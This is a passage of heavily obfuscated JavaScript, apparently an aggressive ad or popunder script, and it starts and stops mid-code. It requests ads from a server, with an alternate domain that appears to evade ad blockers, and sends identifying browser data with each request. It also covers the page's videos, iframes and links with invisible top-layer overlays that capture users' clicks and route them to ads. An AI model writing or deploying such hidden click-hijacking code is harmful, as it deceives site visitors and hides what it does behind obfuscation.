_0x200101=_0x4e17d5;this.#i[_0x200101(0x8d7)](_0x200101(0x171)),_0x3ba439(document,_0x200101(0xc9d),_0x1a0349),_0x3ba439(document,_0x200101(0x15cf),_0x51b2d9),document[_0x200101(0x144e)][_0x200101(0x10b9)+'d'](_0x233507),this.#n(_0x31b985);};_0x28930c(document,_0x4e17d5(0xc9d),_0x1a0349),_0x28930c(document,_0x4e17d5(0x15cf),_0x51b2d9);let _0xc9b829=_0xb582d1[_0x4e17d5(0x6a4)];window[_0x4857b5]&&(_0xc9b829+=_0x4e17d5(0x12b7)+window[_0x4857b5]),_0xc9b829+=_0x4e17d5(0xe3)+encodeURIComponent(_0x2b7e8d()),_0xc9b829+=_0x4e17d5(0xb57)+encodeURIComponent(_0x1c8a95()),_0x233507[_0x4e17d5(0x1383)]=async()=>{const _0x2eeea6=_0x4e17d5;try{await fetch(_0xc9b829[_0x2eeea6(0x510)]());}catch(_0xb25a27){return this.#i[_0x2eeea6(0x8d7)](_0xb25a27),void(this.#o&&!this.#s[_0x2eeea6(0xfb0)]()&&(this.#i[_0x2eeea6(0x8d7)](_0x2eeea6(0x9ea)+_0x2eeea6(0x80f)+_0x2eeea6(0x630)+_0x2eeea6(0x1414)),this.#s[_0x2eeea6(0x161f)+_0x2eeea6(0x1343)]()));}document[_0x2eeea6(0xdeb)+_0x2eeea6(0x108d)](new CustomEvent(_0x2eeea6(0x295)+_0x2eeea6(0x49c)));},_0x233507[_0x4e17d5(0x427)]=()=>{const _0x5ce08c=_0x4e17d5;this.#i[_0x5ce08c(0x8d7)](_0x5ce08c(0x8cc)+_0x5ce08c(0x8d0)+_0x5ce08c(0xfb9)+_0x5ce08c(0x306)),this.#n(_0x31b985);},document[_0x4e17d5(0x144e)][_0x4e17d5(0x15f1)+'d'](_0x233507);}},_0x4caab9=class extends _0x377a48{#c;#d;#h;#u;#g;#p;#m;#n;#f;#b;#s;#i;#v=!0x1;#t={};[_0x3ac101(0x1676)]=!0x1;[_0x3ac101(0xc93)+_0x3ac101(0x1187)]=!0x1;#y=null;#o;#w=0xc;#T=_0x3ac101(0xe47);#A=null;#k=!0x1;#E=!0x1;#C;constructor(_0x5a2de8){const _0x3daa63=_0x3ac101;super(),this.#i=new _0x43a397(_0x3daa63(0x73e)+_0x5a2de8[_0x3daa63(0x961)+_0x3daa63(0x164a)]+(_0x3daa63(0x13d0)+_0x3daa63(0x1465))+_0x5a2de8[_0x3daa63(0x1185)]),this.#i[_0x3daa63(0x8d7)](_0x3daa63(0x976)+_0x3daa63(0x14c9)+_0x3daa63(0xdac)+_0x3daa63(0xbc8),_0x5a2de8),this.#c=_0x5a2de8[_0x3daa63(0x1185)],this.#d=_0x5a2de8[_0x3daa63(0xbfd)+'en'],this.#o=_0x5a2de8[_0x3daa63(0x6d7)+_0x3daa63(0x154a)],this.#h=_0x5a2de8[_0x3daa63(0x961)+_0x3daa63(0x164a)],this.#u=_0x5a2de8[_0x3daa63(0xc50)+'ty'],this.#g=_0x5a2de8[_0x3daa63(0x13f6)+_0x3daa63(0xfb5)],this.#p=_0x5a2de8[_0x3daa63(0x1390)],this.#m=_0x5a2de8[_0x3daa63(0x4e7)],this.#g=_0x5a2de8[_0x3daa63(0x13f6)+_0x3daa63(0xfb5)],this.#n=_0x5a2de8[_0x3daa63(0x882)+_0x3daa63(0xc33)],this.#f=_0x5a2de8[_0x3daa63(0xe60)+_0x3daa63(0x15b4)],this.#s=window[_0x5a2de8[_0x3daa63(0xb0e)+_0x3daa63(0x9bb)]],this.#b=_0x5a2de8[_0x3daa63(0x123a)+_0x3daa63(0xe84)],this.#E=_0x5a2de8[_0x3daa63(0xfcf)+_0x3daa63(0x385)+_0x3daa63(0x449)],this.#C=_0x5a2de8[_0x3daa63(0x5ee)+_0x3daa63(0x927)],_0x5a2de8[_0x3daa63(0x7e2)+_0x3daa63(0xbeb)]&&(this.#T+=_0x5a2de8[_0x3daa63(0x7e2)+_0x3daa63(0xbeb)]);}async[_0x3ac101(0xd9e)](_0x1f5af9){const _0x64cd88=_0x3ac101,_0x6c4f3=await this.#S(_0x1f5af9);fetch(_0x6c4f3)[_0x64cd88(0xca8)](_0x19f31e=>0xc8===_0x19f31e[_0x64cd88(0x3c4)]||0xca===_0x19f31e[_0x64cd88(0x3c4)]?_0x19f31e[_0x64cd88(0x1529)]():(0xcc===_0x19f31e[_0x64cd88(0x3c4)]&&(this[_0x64cd88(0xc93)+_0x64cd88(0x1187)]=!0x0,this.#i[_0x64cd88(0x8d7)](_0x64cd88(0xe74)+_0x64cd88(0x880)+_0x64cd88(0x1054)+this.#w+_0x64cd88(0x13cf)),setTimeout(()=>{const _0x63b8b5=_0x64cd88;this[_0x63b8b5(0xc93)+_0x63b8b5(0x1187)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x64cd88(0xf09)]()))[_0x64cd88(0xca8)](_0x3a1afe)[_0x64cd88(0xca8)](_0x325dd1=>{const _0x142133=_0x64cd88;if(this.#i[_0x142133(0x8d7)](_0x142133(0x13e0),_0x325dd1),_0x325dd1[_0x142133(0x979)])return this[_0x142133(0x1676)]=!0x0,this.#i[_0x142133(0x8d7)](_0x142133(0xed9)+_0x142133(0xb98)+_0x325dd1[_0x142133(0x979)]+_0x142133(0x13cf)),setTimeout(()=>{const _0x1c0f3b=_0x142133;this[_0x1c0f3b(0x1676)]=!0x1;},0x3e8*_0x325dd1[_0x142133(0x979)]),void this.#n(_0x31b985);this.#w>0xc&&(this.#w=0xc),this.#v?this.#y=_0x325dd1:(this.#i[_0x142133(0x8d7)](_0x142133(0xf8a)+_0x142133(0x45f)+_0x142133(0x7a8)),this.#v=!0x0,this.#t={'moveTimerInsideButtonAfter':_0x325dd1[_0x142133(0x613)+_0x142133(0xd54)+_0x142133(0x5c9)],'delay':_0x325dd1[_0x142133(0x15a1)],'refreshRate':_0x325dd1[_0x142133(0x14e4)+'e'],'isOverlay':_0x325dd1[_0x142133(0xf7d)],'disableCountdown':_0x325dd1[_0x142133(0xbcd)+_0x142133(0x132f)],'texts':_0x325dd1[_0x142133(0x1231)],'showOnInnerLinkClick':_0x325dd1[_0x142133(0x15ce)+_0x142133(0xfd6)]},this.#y=_0x325dd1[_0x142133(0x97f)],this.#A=new _0x36d34f(this.#t,this.#n,this.#i,this.#s,this.#o)),this.#b&&(this.#y[_0x142133(0x87c)]+=this.#b,this.#y[_0x142133(0x6a4)]+=this.#b,this.#y[_0x142133(0x11ae)+_0x142133(0x11a4)]&&(this.#y[_0x142133(0x11ae)+_0x142133(0x11a4)]+=this.#b)),0x4===this.#y[_0x142133(0x1302)]&&this.#y[_0x142133(0xa5c)]&&(this.#y[_0x142133(0xa5c)]=_0x142133(0xea9)+_0x142133(0x13d9)+_0x142133(0x8ed)+_0x142133(0xae7)+_0x142133(0x165f)+_0x142133(0x13d8)+_0x142133(0x140f)+_0x142133(0x23e)+_0x142133(0x954)+this.#y[_0x142133(0xa5c)]+(_0x142133(0x13e2)+_0x142133(0xec6))),this.#x();})[_0x64cd88(0xc4e)](_0x15f371=>{const _0x30a908=_0x64cd88;if(_0x15f371&&this.#i[_0x30a908(0x819)](_0x15f371),_0x15f371&&this.#o&&!this.#k)return this.#i[_0x30a908(0x8d7)](_0x30a908(0x116b)+_0x30a908(0xcd6)+_0x30a908(0xdc1)+_0x30a908(0x1368)+_0x30a908(0x1163)+'h'),this.#k=!0x0,this.#s[_0x30a908(0x161f)+_0x30a908(0x1343)](),void this[_0x30a908(0xd9e)]();this.#n(_0x31b985);});}#x(){const _0x29cd6a=_0x3ac101;this.#i[_0x29cd6a(0x8d7)](_0x29cd6a(0x911)),this.#A[_0x29cd6a(0x911)](this.#y);}async #S(_0x21c3cc){const _0x167fb9=_0x3ac101;let _0x466a3f=window[_0x167fb9(0x12ab)][_0x167fb9(0x9fe)]+'//'+this.#f+(_0x167fb9(0x14fe)+_0x167fb9(0xa1b)+_0x167fb9(0xcab));if(this.#o&&this.#s[_0x167fb9(0xfb0)]()){const {adserverDomain:_0x533308}=this.#o,_0x1e6c42='/'+_0x290453(_0x167fb9(0x387)+_0x167fb9(0x12bf));_0x466a3f=window[_0x167fb9(0x12ab)][_0x167fb9(0x9fe)]+'//'+_0x533308+_0x1e6c42;}_0x466a3f+=_0x167fb9(0x186)+this.#c,this.#v&&(_0x466a3f+=_0x167fb9(0x1160)),this.#b&&(_0x466a3f+=this.#b),_0x466a3f=_0x466a3f+_0x167fb9(0x38c)+(_0x167fb9(0x878)+this.#h)+(_0x167fb9(0x81c)+this.#u)+(_0x167fb9(0xe9d)+_0x21c3cc)+(_0x167fb9(0xbf9)+encodeURIComponent(this.#C))+(_0x167fb9(0x40c)+this.#s[_0x167fb9(0x162e)+_0x167fb9(0x4db)+'g']())+(_0x167fb9(0xe3)+encodeURIComponent(_0x2b7e8d()))+(_0x167fb9(0x6dc)+this.#T)+(_0x167fb9(0xb57)+encodeURIComponent(_0x1c8a95()));const _0x53f76f=await this.#s[_0x167fb9(0xbb0)]();return null!==_0x53f76f&&(_0x466a3f+=_0x167fb9(0x1538)+_0x53f76f),this.#o&&(_0x466a3f+=_0x167fb9(0x1269)),this.#g&&(_0x466a3f+=_0x167fb9(0x1523)),this.#m&&(_0x466a3f+=_0x167fb9(0x1274)+this.#m),!0x1===this.#p&&(_0x466a3f+=_0x167fb9(0xc4d)),this.#o&&this.#o[_0x167fb9(0x131d)]&&(_0x466a3f+=_0x167fb9(0x93e)+this.#o[_0x167fb9(0x131d)]),this.#s[_0x167fb9(0x899)+'d']()&&(_0x466a3f+=_0x167fb9(0xb4d)),this.#o&&this.#s[_0x167fb9(0xfb0)]()?(_0x466a3f+=_0x167fb9(0x1684),_0x466a3f+=_0x167fb9(0xed0),this.#i[_0x167fb9(0x8d7)](_0x167fb9(0x1655)+_0x466a3f),_0x3cdb3b(_0x466a3f)):(this.#i[_0x167fb9(0x8d7)](_0x167fb9(0x1655)+_0x466a3f),_0x466a3f);}};const _0x2cf62a=0x927c0,_0x185f9c=_0x3ac101(0x1d7)+_0x3ac101(0xd81),_0x1f1712=_0x3ac101(0x1645);let _0x40acd6=class{[_0x3ac101(0x2a2)+_0x3ac101(0xe81)+_0x3ac101(0xcea)]=null;[_0x3ac101(0x1517)+_0x3ac101(0x1436)+_0x3ac101(0x1216)]=!0x1;constructor(_0x4abd43,_0x51640b,_0x1efafc){const _0x482e4b=_0x3ac101;this[_0x482e4b(0x2a2)+_0x482e4b(0xe81)+_0x482e4b(0xcea)]=_0x4abd43,this[_0x482e4b(0x1517)+_0x482e4b(0x1436)+_0x482e4b(0x1216)]=_0x51640b,this[_0x482e4b(0x1185)]=_0x1efafc;}[_0x3ac101(0x15a9)](){const _0x1568f1=_0x3ac101;return!!this[_0x1568f1(0x2a2)+_0x1568f1(0xe81)+_0x1568f1(0xcea)];}[_0x3ac101(0x11c5)+_0x3ac101(0x1201)+_0x3ac101(0x351)](_0x5696d6){const _0x49c6ad=_0x3ac101;if(!this[_0x49c6ad(0x15a9)]())return!0x0;if(_0x5696d6[_0x49c6ad(0x1a3)+'te'](_0x1f1712))return _0x5696d6[_0x49c6ad(0x1666)+'te'](_0x1f1712)===this[_0x49c6ad(0x1185)];if(_0x5696d6[_0x49c6ad(0x1a3)+'te'](_0x49c6ad(0x198)))return!0x1;const _0xfeed25=Array[_0x49c6ad(0x14e9)](document[_0x49c6ad(0x1cd)+_0x49c6ad(0xf67)](_0x185f9c));for(const _0x136e43 of _0xfeed25)if(_0x136e43[_0x49c6ad(0xc03)](_0x5696d6))return!0x1;return this.#I(_0x5696d6)?this[_0x49c6ad(0x1517)+_0x49c6ad(0x1436)+_0x49c6ad(0x1216)]:!this[_0x49c6ad(0x1517)+_0x49c6ad(0x1436)+_0x49c6ad(0x1216)];}#I(_0x770e32){const _0x30643c=_0x3ac101,_0x356c2f=document[_0x30643c(0x1cd)+_0x30643c(0xf67)](this[_0x30643c(0x2a2)+_0x30643c(0xe81)+_0x30643c(0xcea)]);do{for(let _0x5b28f8=0x0;_0x5b28f8<_0x356c2f[_0x30643c(0xac7)];_0x5b28f8++)if(_0x770e32===_0x356c2f[_0x5b28f8])return!0x0;}while(_0x770e32=_0x770e32[_0x30643c(0xf0)]);return!0x1;}},_0x340a73=class{[_0x3ac101(0x14a2)]=null;[_0x3ac101(0x12d5)+_0x3ac101(0x13ea)]=[];[_0x3ac101(0xc1a)+_0x3ac101(0x1640)]=[];[_0x3ac101(0x6c9)+_0x3ac101(0x13ea)]=[];[_0x3ac101(0x15ae)+'y']=null;[_0x3ac101(0x135)+_0x3ac101(0x72c)+_0x3ac101(0x156a)]=null;[_0x3ac101(0x15d5)]='';[_0x3ac101(0xe6e)]=!0x1;[_0x3ac101(0xd93)+_0x3ac101(0xb48)]=!0x0;#i;#c;#R=!0x1;constructor(_0x3cc805,_0x388849,_0x44c49f,_0x7e7fe,_0x70a83e){const _0x54aa11=_0x3ac101;this[_0x54aa11(0x863)+_0x54aa11(0x2e9)]=_0x3cc805,this[_0x54aa11(0xd12)+_0x54aa11(0x102a)]=_0x388849,this.#i=_0x44c49f,this.#c=_0x7e7fe,this.#R=_0x70a83e;}[_0x3ac101(0x6fa)+_0x3ac101(0x111a)+_0x3ac101(0x1062)+'er'](){const _0x4e0d93=_0x3ac101;this[_0x4e0d93(0x135)+_0x4e0d93(0x72c)+_0x4e0d93(0x156a)]=setInterval(()=>{const _0x13a804=_0x4e0d93,_0xe756f5=(_0x45d15d,_0x8797f7)=>{const _0x58f376=_0x3127;try{const _0x1fab95=_0x8797f7[_0x58f376(0x766)+_0x58f376(0x845)+'t']();_0x45d15d[_0x58f376(0x595)][_0x58f376(0x78d)]=_0x1fab95[_0x58f376(0x78d)]+window[_0x58f376(0x1015)]+'px',_0x45d15d[_0x58f376(0x595)][_0x58f376(0xe77)]=_0x1fab95[_0x58f376(0xe77)]+window[_0x58f376(0x5a5)]+'px',_0x45d15d[_0x58f376(0x595)][_0x58f376(0xfe5)]=_0x1fab95[_0x58f376(0xfe5)]+'px',_0x45d15d[_0x58f376(0x595)][_0x58f376(0x15db)]=_0x1fab95[_0x58f376(0x15db)]+'px';}catch(_0x107065){}};this[_0x13a804(0x12d5)+_0x13a804(0x13ea)][_0x13a804(0x638)](({overlay:_0x32715e,iframe:_0xf640f})=>_0xe756f5(_0x32715e,_0xf640f)),this[_0x13a804(0xc1a)+_0x13a804(0x1640)][_0x13a804(0x638)](({overlay:_0x24d2c8,video:_0x1215e5})=>_0xe756f5(_0x24d2c8,_0x1215e5)),this[_0x13a804(0x6c9)+_0x13a804(0x13ea)][_0x13a804(0x638)](({overlay:_0x2960a5,anchor:_0x6a2331})=>_0xe756f5(_0x2960a5,_0x6a2331));},0x1f4);}[_0x3ac101(0xbd7)+_0x3ac101(0xcd9)+_0x3ac101(0x664)+_0x3ac101(0x25c)](){const _0xc6c2b4=_0x3ac101;try{clearInterval(this[_0xc6c2b4(0x135)+_0xc6c2b4(0x72c)+_0xc6c2b4(0x156a)]);}catch(_0x2d5b1f){}}#N(_0xb01494){const _0x8e880=_0x3ac101,_0x2ca82e=document[_0x8e880(0x103e)+_0x8e880(0x108d)](_0x8e880(0x81a));if(_0x2ca82e[_0x8e880(0x702)+_0x8e880(0x12b)](_0x8e880(0x12e1),_0x322235=>{const _0x35743f=_0x8e880;this.#i[_0x35743f(0x8d7)](_0x35743f(0xfe4)+_0x35743f(0x45c)),_0x322235[_0x35743f(0x2dd)+_0x35743f(0xe97)](),_0x322235[_0x35743f(0x675)+_0x35743f(0x1250)](),this[_0x35743f(0xd12)+_0x35743f(0x102a)](_0x322235);},this.#R),_0xb01494===document[_0x8e880(0x144e)])_0x2ca82e['id']=_0x8e880(0xa3e),_0x2ca82e[_0x8e880(0x595)][_0x8e880(0x78d)]=_0x8e880(0x1672),_0x2ca82e[_0x8e880(0x595)][_0x8e880(0xe77)]=_0x8e880(0x1672),_0x2ca82e[_0x8e880(0x595)][_0x8e880(0xfe5)]=(window[_0x8e880(0xb00)]||document[_0x8e880(0x144e)][_0x8e880(0x106e)+'h'])+'px',_0x2ca82e[_0x8e880(0x595)][_0x8e880(0x15db)]=(window[_0x8e880(0xfc1)+'t']||document[_0x8e880(0x144e)][_0x8e880(0x8a1)+'ht'])+'px',_0x2ca82e[_0x8e880(0x595)][_0x8e880(0xd79)]=_0x8e880(0x1092);else{const _0x3f9137=_0xb01494[_0x8e880(0x766)+_0x8e880(0x845)+'t']();_0x2ca82e[_0x8e880(0x595)][_0x8e880(0x78d)]=_0x3f9137[_0x8e880(0x78d)]+window[_0x8e880(0x1015)]+'px',_0x2ca82e[_0x8e880(0x595)][_0x8e880(0xe77)]=_0x3f9137[_0x8e880(0xe77)]+window[_0x8e880(0x5a5)]+'px',_0x2ca82e[_0x8e880(0x595)][_0x8e880(0xfe5)]=_0x3f9137[_0x8e880(0xfe5)]+'px',_0x2ca82e[_0x8e880(0x595)][_0x8e880(0x15db)]=_0x3f9137[_0x8e880(0x15db)]+'px',_0x2ca82e[_0x8e880(0x595)][_0x8e880(0xd79)]=_0x8e880(0x1527),_0x2ca82e[_0x8e880(0x14d0)+'te'](_0x8e880(0x109e),'');}return _0x2ca82e[_0x8e880(0x14d0)+'te'](_0x1f1712,this.#c),_0x2ca82e[_0x8e880(0x595)][_0x8e880(0x57e)]=0x7fffffff,_0x2ca82e[_0x8e880(0x595)][_0x8e880(0x344)+_0x8e880(0x522)]=_0x8e880(0x4a0)+'t',_0xb01494===document[_0x8e880(0x144e)]?document[_0x8e880(0x144e)][_0x8e880(0x15f1)+'d'](_0x2ca82e):_0xb01494[_0x8e880(0xf0)][_0x8e880(0x15f1)+'d'](_0x2ca82e),_0x2ca82e;}[_0x3ac101(0x102)+_0x3ac101(0xab2)](){const _0x37dfca=_0x3ac101,_0x22088b=document[_0x37dfca(0x1cd)+_0x37dfca(0xf67)](_0x37dfca(0x90e));for(let _0x4f55e0=0x0;_0x4f55e0<_0x22088b[_0x37dfca(0xac7)];_0x4f55e0++)this[_0x37dfca(0x863)+_0x37dfca(0x2e9)][_0x37dfca(0x11c5)+_0x37dfca(0x1201)+_0x37dfca(0x351)](_0x22088b[_0x4f55e0])&&this[_0x37dfca(0xc1a)+_0x37dfca(0x1640)][_0x37dfca(0x166f)]({'video':_0x22088b[_0x4f55e0],'overlay':this.#N(_0x22088b[_0x4f55e0])});}[_0x3ac101(0xb16)+_0x3ac101(0xb40)](){const _0x415116=_0x3ac101,_0x513216=document[_0x415116(0x1cd)+_0x415116(0xf67)](_0x415116(0x1138));for(let _0xf1f327=0x0;_0xf1f327<_0x513216[_0x415116(0xac7)];_0xf1f327++)this[_0x415116(0x863)+_0x415116(0x2e9)][_0x415116(0x11c5)+_0x415116(0x1201)+_0x415116(0x351)](_0x513216[_0xf1f327])&&this[_0x415116(0x12d5)+_0x415116(0x13ea)][_0x415116(0x166f)]({'iframe':_0x513216[_0xf1f327],'overlay':this.#N(_0x513216[_0xf1f327])});}[_0x3ac101(0x812)+_0x3ac101(0x148c)](){const _0x679704=_0x3ac101,_0x55a5fd=document[_0x679704(0x1cd)+_0x679704(0xf67)]('a');for(let _0x114b6a=0x0;_0x114b6a<_0x55a5fd[_0x679704(0xac7)];_0x114b6a++)this[_0x679704(0x863)+_0x679704(0x2e9)][_0x679704(0x11c5)+_0x679704(0x1201)+_0x679704(0x351)](_0x55a5fd[_0x114b6a])&&this[_0x679704(0x6c9)+_0x679704(0x13ea)][_0x679704(0x166f)]({'anchor':_0x55a5fd[_0x114b6a],'overlay':this.#N(_0x55a5fd[_0x114b6a])});}[_0x3ac101(0x84d)+_0x3ac101(0x411)](){const _0x56ba67=_0x3ac101;for(let _0xe0ead6=0x0;_0xe0ead6<this[_0x56ba67(0xc1a)+_0x56ba67(0x1640)][_0x56ba67(0xac7)];_0xe0ead6++)this[_0x56ba67(0xc1a)+_0x56ba67(0x1640)][_0xe0ead6][_0x56ba67(0x117a)][_0x56ba67(0xf0)][_0x56ba67(0x10b9)+'d'](this[_0x56ba67(0xc1a)+_0x56ba67(0x1640)][_0xe0ead6][_0x56ba67(0x117a)]),this[_0x56ba67(0xc1a)+_0x56ba67(0x1640)][_0xe0ead6][_0x56ba67(0x117a)]=null;this[_0x56ba67(0xc1a)+_0x56ba67(0x1640)][_0x56ba67(0xac7)]=0x0;}[_0x3ac101(0xe6)+_0x3ac101(0x618)](){const _0x38f46e=_0x3ac101;for(let _0x3b7852=0x0;_0x3b7852<this[_0x38f46e(0x6c9)+_0x38f46e(0x13ea)][_0x38f46e(0xac7)];_0x3b7852++)this[_0x38f46e(0x6c9)+_0x38f46e(0x13ea)][_0x3b7852][_0x38f46e(0x117a)][_0x38f46e(0xf0)][_0x38f46e(0x10b9)+'d'](this[_0x38f46e(0x6c9)+_0x38f46e(0x13ea)][_0x3b7852][_0x38f46e(0x117a)]),this[_0x38f46e(0x6c9)+_0x38f46e(0x13ea)][_0x3b7852][_0x38f46e(0x117a)]=null;this[_0x38f46e(0x6c9)+_0x38f46e(0x13ea)][_0x38f46e(0xac7)]=0x0;}[_0x3ac101(0x8e8)+_0x3ac101(0x1358)](){const _0x29c3ec=_0x3ac101;for(let _0x332ed4=0x0;_0x332ed4<this[_0x29c3ec(0x12d5)+_0x29c3ec(0x13ea)][_0x29c3ec(0xac7)];_0x332ed4++)this[_0x29c3ec(0x12d5)+_0x29c3ec(0x13ea)][_0x332ed4][_0x29c3ec(0x117a)][_0x29c3ec(0xf0)][_0x29c3ec(0x10b9)+'d'](this[_0x29c3ec(0x12d5)+_0x29c3ec(0x13ea)][_0x332ed4][_0x29c3ec(0x117a)]),this[_0x29c3ec(0x12d5)+_0x29c3ec(0x13ea)][_0x332ed4][_0x29c3ec(0x117a)]=null;this[_0x29c3ec(0x12d5)+_0x29c3ec(0x13ea)][_0x29c3ec(0xac7)]=0x0;}};class _0x2492d6 extends _0x377a48{#s;#y=null;#t={};#L=!0x1;#O;#v=!0x1;#R=!0x0;#i;#T=_0x3ac101(0xe47);#k=!0x1;#D=null;#w=0xc;constructor(_0x43c8de){const _0x52c074=_0x3ac101;super(),this.#i=new _0x43a397(_0x52c074(0x73e)+_0x43c8de[_0x52c074(0x961)+_0x52c074(0x164a)]+_0x52c074(0x167d)+_0x43c8de[_0x52c074(0x1185)]),this.#s=window[_0x43c8de[_0x52c074(0xb0e)+_0x52c074(0x9bb)]],this.#i[_0x52c074(0x8d7)](_0x52c074(0x976)+_0x52c074(0xe54)+_0x52c074(0x1036),_0x43c8de),this.#t=_0x43c8de,this[_0x52c074(0x863)+_0x52c074(0x2e9)]=new _0x40acd6(this.#t[_0x52c074(0x2a2)+_0x52c074(0xe81)+_0x52c074(0xcea)],this.#t[_0x52c074(0x163e)+_0x52c074(0xc27)+_0x52c074(0x1136)],this.#t[_0x52c074(0x1185)]),_0x4702de&&(this.#i[_0x52c074(0x8d7)](_0x52c074(0x124f)+_0x52c074(0x1121)),this.#R=!0x1),this[_0x52c074(0x16af)]=new _0x340a73(this[_0x52c074(0x863)+_0x52c074(0x2e9)],this.#P[_0x52c074(0x1593)](this),this.#i,this.#t[_0x52c074(0x1185)],this.#R),_0x43c8de[_0x52c074(0x7e2)+_0x52c074(0xbeb)]&&(this.#T+=_0x43c8de[_0x52c074(0x7e2)+_0x52c074(0xbeb)]),this.#i[_0x52c074(0x8d7)](_0x52c074(0x62f)+'n:',this.#T);}async[_0x3ac101(0xd9e)](){const _0x56d61=_0x3ac101;this.#y=null,this.#O=null,this.#L=!0x1;const _0x261295=await this.#S();fetch(_0x261295)[_0x56d61(0xca8)](_0x51fde3=>0xc8===_0x51fde3[_0x56d61(0x3c4)]||0xca===_0x51fde3[_0x56d61(0x3c4)]?_0x51fde3[_0x56d61(0x1529)]():(0xcc===_0x51fde3[_0x56d61(0x3c4)]&&(this[_0x56d61(0xc93)+_0x56d61(0x1187)]=!0x0,this.#i[_0x56d61(0x8d7)](_0x56d61(0xe74)+_0x56d61(0x880)+_0x56d61(0x1054)+this.#w+_0x56d61(0x13cf)),setTimeout(()=>{const _0x144465=_0x56d61;this[_0x144465(0xc93)+_0x144465(0x1187)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x56d61(0xf09)]()))[_0x56d61(0xca8)](_0x3a1afe)[_0x56d61(0xca8)](_0x511577=>{const _0xc6ea35=_0x56d61;if(this.#i[_0xc6ea35(0x8d7)](_0xc6ea35(0x13e0),_0x511577),_0x511577[_0xc6ea35(0x979)])return this[_0xc6ea35(0x1676)]=!0x0,this.#i[_0xc6ea35(0x8d7)](_0xc6ea35(0xed9)+_0xc6ea35(0xb98)+_0x511577[_0xc6ea35(0x979)]+_0xc6ea35(0x13cf)),setTimeout(()=>{const _0x314c6b=_0xc6ea35;this[_0x314c6b(0x1676)]=!0x1;},0x3e8*_0x511577[_0xc6ea35(0x979)]),void this.#t[_0xc6ea35(0x882)+_0xc6ea35(0xc33)](_0x489b83);if(this.#w>0xc&&(this.#w=0xc),!this.#v){this.#v=!0x0;const _0x4cee55=_0x511577[_0xc6ea35(0x15a1)]??0x0;return this.#i[_0xc6ea35(0x8d7)](_0xc6ea35(0x177),_0x4cee55),void setTimeout(()=>{this.#U(_0x511577);},0x3e8*_0x4cee55);}this.#U(_0x511577);})[_0x56d61(0xc4e)](_0x32ee0f=>{const _0x34e8e9=_0x56d61;if(_0x32ee0f&&this.#i[_0x34e8e9(0x819)](_0x32ee0f),_0x32ee0f&&this.#t[_0x34e8e9(0x6d7)+_0x34e8e9(0x154a)]&&!this.#k)return this.#i[_0x34e8e9(0x8d7)](_0x34e8e9(0x116b)+_0x34e8e9(0xcd6)+_0x34e8e9(0xdc1)+_0x34e8e9(0x1368)+_0x34e8e9(0x1163)+'h'),this.#s[_0x34e8e9(0x161f)+_0x34e8e9(0x1343)](),this.#k=!0x0,void this[_0x34e8e9(0xd9e)]();this.#t[_0x34e8e9(0x882)+_0x34e8e9(0xc33)](_0x489b83);});}async #S(){const _0x5e13f0=_0x3ac101;let _0x50e0ab=window[_0x5e13f0(0x12ab)][_0x5e13f0(0x9fe)]+'//'+this.#t[_0x5e13f0(0xe60)+_0x5e13f0(0x15b4)]+(_0x5e13f0(0x1d8)+_0x5e13f0(0x9d4));if(this.#t[_0x5e13f0(0x6d7)+_0x5e13f0(0x154a)]&&this.#s[_0x5e13f0(0xfb0)]()){const {adserverDomain:_0x22fb09}=this.#t[_0x5e13f0(0x6d7)+_0x5e13f0(0x154a)],_0x38e90d='/'+_0x290453(_0x5e13f0(0x387)+_0x5e13f0(0x12bf));_0x50e0ab=window[_0x5e13f0(0x12ab)][_0x5e13f0(0x9fe)]+'//'+_0x22fb09+_0x38e90d;}if(_0x50e0ab+=_0x5e13f0(0x186)+this.#t[_0x5e13f0(0x1185)],this.#v&&(_0x50e0ab+=_0x5e13f0(0x1160)),this.#t[_0x5e13f0(0x250)+_0x5e13f0(0x133d)]){const _0x10bda3=this.#t[_0x5e13f0(0x250)+_0x5e13f0(0x133d)][_0x5e13f0(0x1556)](',');this.#t[_0x5e13f0(0x163e)+_0x5e13f0(0x20c)+_0x5e13f0(0x1371)]?_0x50e0ab+=_0x5e13f0(0x904)+_0x5e13f0(0xab3)+encodeURIComponent(_0x10bda3):_0x50e0ab+=_0x5e13f0(0xe78)+_0x5e13f0(0xf3e)+encodeURIComponent(_0x10bda3);}_0x50e0ab=_0x50e0ab+this.#t[_0x5e13f0(0x123a)+_0x5e13f0(0xe84)]+(_0x5e13f0(0x1435)+_0x5e13f0(0x95a))+Math[_0x5e13f0(0xbd6)]()+_0x5e13f0(0xd32)+_0x5cbc4d()+_0x5e13f0(0x15c1)+_0x24b54b()+_0x5e13f0(0xdf1)+_0x7e881e()+_0x5e13f0(0x135e)+encodeURIComponent(_0x315032())+_0x5e13f0(0xe3)+encodeURIComponent(_0x2b7e8d())+_0x5e13f0(0xb57)+encodeURIComponent(_0x1c8a95())+(_0x5e13f0(0xb78)+_0x5e13f0(0x9e2))+encodeURIComponent(_0x61bb35(_0x5e13f0(0xe6a)+'n'))+(_0x5e13f0(0xb45)+'s=')+encodeURIComponent(_0x61bb35(_0x5e13f0(0xa02)))+_0x5e13f0(0x143d)+encodeURIComponent(this.#s[_0x5e13f0(0x315)+'in']())+_0x5e13f0(0x96b)+Date[_0x5e13f0(0x745)]()+_0x5e13f0(0x6dc)+this.#T+_0x5e13f0(0xbf9)+encodeURIComponent(this.#t[_0x5e13f0(0x5ee)+_0x5e13f0(0x927)])+_0x5e13f0(0x40c)+this.#s[_0x5e13f0(0x162e)+_0x5e13f0(0x4db)+'g']();const _0x609e7f=await this.#s[_0x5e13f0(0xbb0)]();return 